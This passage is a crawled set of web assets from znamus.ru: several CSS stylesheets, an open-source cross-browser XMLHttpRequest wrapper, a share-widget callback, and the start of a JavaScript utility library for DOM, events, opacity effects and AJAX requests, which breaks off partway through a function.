/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-common.css
body_size: 1159
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-print.css
body_size: 378
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/js/xhr.js
body_size: 2844
content:
// Copyright 2007 Sergey Ilinsky (http://www.ilinsky.com)
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.

(function () {

	// Save reference to earlier defined object implementation (if any)
	var oXMLHttpRequest	= window.XMLHttpRequest;

	// Define on browser type
	var bGecko	= !!window.controllers,
		bIE		= window.document.all && !window.opera;

	// Constructor
	function cXMLHttpRequest() {
		this._object	= oXMLHttpRequest ? new oXMLHttpRequest : new window.ActiveXObject('Microsoft.XMLHTTP');
	};

	// BUGFIX: Firefox with Firebug installed would break pages if not executed
	if (bGecko && oXMLHttpRequest.wrapped)
		cXMLHttpRequest.wrapped	= oXMLHttpRequest.wrapped;

	// Constants
	cXMLHttpRequest.UNSENT				= 0;
	cXMLHttpRequest.OPENED				= 1;
	cXMLHttpRequest.HEADERS_RECEIVED	= 2;
	cXMLHttpRequest.LOADING				= 3;
	cXMLHttpRequest.DONE				= 4;

	// Public Properties
	cXMLHttpRequest.prototype.readyState	= cXMLHttpRequest.UNSENT;
	cXMLHttpRequest.prototype.responseText	= "";
	cXMLHttpRequest.prototype.responseXML	= null;
	cXMLHttpRequest.prototype.status		= 0;
	cXMLHttpRequest.prototype.statusText	= "";

	// Instance-level Events Handlers
	cXMLHttpRequest.prototype.onreadystatechange	= null;

	// Class-level Events Handlers
	cXMLHttpRequest.onreadystatechange	= null;
	cXMLHttpRequest.onopen				= null;
	cXMLHttpRequest.onsend				= null;
	cXMLHttpRequest.onabort				= null;

	// Public Methods
	cXMLHttpRequest.prototype.open	= function(sMethod, sUrl, bAsync, sUser, sPassword) {

		// Save async parameter for fixing Gecko bug with missing readystatechange in synchronous requests
		this._async		= bAsync;

		// Set the onreadystatechange handler
		var oRequest	= this,
			nState		= this.readyState;

		// BUGFIX: IE - memory leak on page unload (inter-page leak)
		if (bIE) {
			var fOnUnload	= function() {
				if (oRequest._object.readyState != cXMLHttpRequest.DONE)
					fCleanTransport(oRequest);
			};
			if (bAsync)
				window.attachEvent("onunload", fOnUnload);
		}

		this._object.onreadystatechange	= function() {
			if (bGecko && !bAsync)
				return;

			// Synchronize state
			oRequest.readyState		= oRequest._object.readyState;

			//
			fSynchronizeValues(oRequest);

			// BUGFIX: Firefox fires unneccesary DONE when aborting
			if (oRequest._aborted) {
				// Reset readyState to UNSENT
				oRequest.readyState	= cXMLHttpRequest.UNSENT;

				// Return now
				return;
			}

			if (oRequest.readyState == cXMLHttpRequest.DONE) {
				//
				fCleanTransport(oRequest);
// Uncomment this block if you need a fix for IE cache
/*
				// BUGFIX: IE - cache issue
				if (!oRequest._object.getResponseHeader("Date")) {
					// Save object to cache
					oRequest._cached	= oRequest._object;

					// Instantiate a new transport object
					cXMLHttpRequest.call(oRequest);

					// Re-send request
					oRequest._object.open(sMethod, sUrl, bAsync, sUser, sPassword);
					oRequest._object.setRequestHeader("If-Modified-Since", oRequest._cached.getResponseHeader("Last-Modified") || new window.Date(0));
					// Copy headers set
					if (oRequest._headers)
						for (var sHeader in oRequest._headers)
							if (typeof oRequest._headers[sHeader] == "string")	// Some frameworks prototype objects with functions
								oRequest._object.setRequestHeader(sHeader, oRequest._headers[sHeader]);

					oRequest._object.onreadystatechange	= function() {
						// Synchronize state
						oRequest.readyState		= oRequest._object.readyState;

						if (oRequest._aborted) {
							//
							oRequest.readyState	= cXMLHttpRequest.UNSENT;

							// Return
							return;
						}

						if (oRequest.readyState == cXMLHttpRequest.DONE) {
							// Clean Object
							fCleanTransport(oRequest);

							// get cached request
							if (oRequest.status == 304)
								oRequest._object	= oRequest._cached;

							//
							delete oRequest._cached;

							//
							fSynchronizeValues(oRequest);

							//
							fReadyStateChange(oRequest);

							// BUGFIX: IE - memory leak in interrupted
							if (bIE && bAsync)
								window.detachEvent("onunload", fOnUnload);
						}
					};
					oRequest._object.send(null);

					// Return now - wait untill re-sent request is finished
					return;
				};
*/
				// BUGFIX: IE - memory leak in interrupted
				if (bIE && bAsync)
					window.detachEvent("onunload", fOnUnload);
			}

			// BUGFIX: Some browsers (Internet Explorer, Gecko) fire OPEN readystate twice
			if (nState != oRequest.readyState)
				fReadyStateChange(oRequest);

			nState	= oRequest.readyState;
		};

		// Add method sniffer
		if (cXMLHttpRequest.onopen)
			cXMLHttpRequest.onopen.apply(this, arguments);

		this._object.open(sMethod, sUrl, bAsync, sUser, sPassword);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (!bAsync && bGecko) {
			this.readyState	= cXMLHttpRequest.OPENED;

			fReadyStateChange(this);
		}
	};
	cXMLHttpRequest.prototype.send	= function(vData) {
		// Add method sniffer
		if (cXMLHttpRequest.onsend)
			cXMLHttpRequest.onsend.apply(this, arguments);

		// BUGFIX: Safari - fails sending documents created/modified dynamically, so an explicit serialization required
		// BUGFIX: IE - rewrites any custom mime-type to "text/xml" in case an XMLNode is sent
		// BUGFIX: Gecko - fails sending Element (this is up to the implementation either to standard)
		if (vData && vData.nodeType) {
			vData	= window.XMLSerializer ? new window.XMLSerializer().serializeToString(vData) : vData.xml;
			if (!this._headers["Content-Type"])
				this._object.setRequestHeader("Content-Type", "application/xml");
		}

		this._object.send(vData);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (bGecko && !this._async) {
			this.readyState	= cXMLHttpRequest.OPENED;

			// Synchronize state
			fSynchronizeValues(this);

			// Simulate missing states
			while (this.readyState < cXMLHttpRequest.DONE) {
				this.readyState++;
				fReadyStateChange(this);
				// Check if we are aborted
				if (this._aborted)
					return;
			}
		}
	};
	cXMLHttpRequest.prototype.abort	= function() {
		// Add method sniffer
		if (cXMLHttpRequest.onabort)
			cXMLHttpRequest.onabort.apply(this, arguments);

		// BUGFIX: Gecko - unneccesary DONE when aborting
		if (this.readyState > cXMLHttpRequest.UNSENT)
			this._aborted	= true;

		this._object.abort();

		// BUGFIX: IE - memory leak
		fCleanTransport(this);
	};
	cXMLHttpRequest.prototype.getAllResponseHeaders	= function() {
		return this._object.getAllResponseHeaders();
	};
	cXMLHttpRequest.prototype.getResponseHeader	= function(sName) {
		return this._object.getResponseHeader(sName);
	};
	cXMLHttpRequest.prototype.setRequestHeader	= function(sName, sValue) {
		// BUGFIX: IE - cache issue
		if (!this._headers)
			this._headers	= {};
		this._headers[sName]	= sValue;

		return this._object.setRequestHeader(sName, sValue);
	};
	cXMLHttpRequest.prototype.toString	= function() {
		return '[' + "object" + ' ' + "XMLHttpRequest" + ']';
	};
	cXMLHttpRequest.toString	= function() {
		return '[' + "XMLHttpRequest" + ']';
	};

	// Helper function
	function fReadyStateChange(oRequest) {
		// Execute onreadystatechange
		if (oRequest.onreadystatechange)
			oRequest.onreadystatechange.apply(oRequest);

		// Sniffing code
		if (cXMLHttpRequest.onreadystatechange)
			cXMLHttpRequest.onreadystatechange.apply(oRequest);
	};

	function fGetDocument(oRequest) {
		var oDocument	= oRequest.responseXML;
		// Try parsing responseText
		if (bIE && oDocument && !oDocument.documentElement && oRequest.getResponseHeader("Content-Type").match(/[^\/]+\/[^\+]+\+xml/)) {
			oDocument	= new ActiveXObject('Microsoft.XMLDOM');
			oDocument.loadXML(oRequest.responseText);
		}
		// Check if there is no error in document
		if (oDocument)
			if ((bIE && oDocument.parseError != 0) || (oDocument.documentElement && oDocument.documentElement.tagName == "parsererror"))
				return null;
		return oDocument;
	};

	function fSynchronizeValues(oRequest) {
		try {	oRequest.responseText	= oRequest._object.responseText;	} catch (e) {}
		try {	oRequest.responseXML	= fGetDocument(oRequest._object);	} catch (e) {}
		try {	oRequest.status			= oRequest._object.status;			} catch (e) {}
		try {	oRequest.statusText		= oRequest._object.statusText;		} catch (e) {}
	};

	function fCleanTransport(oRequest) {
		// BUGFIX: IE - memory leak (on-page leak)
		oRequest._object.onreadystatechange	= new window.Function;

		// Delete private properties
		delete oRequest._headers;
	};

	// Internet Explorer 5.0 (missing apply)
	if (!window.Function.prototype.apply) {
		window.Function.prototype.apply	= function(oRequest, oArguments) {
			if (!oArguments)
				oArguments	= [];
			oRequest.__func	= this;
			oRequest.__func(oArguments[0], oArguments[1], oArguments[2], oArguments[3], oArguments[4]);
			delete oRequest.__func;
		};
	};

	// Register new object with window
	window.XMLHttpRequest	= cXMLHttpRequest;
})();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763070912723826
body_size: 397
content:
cb__utl_cb_share_1763070912723826('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
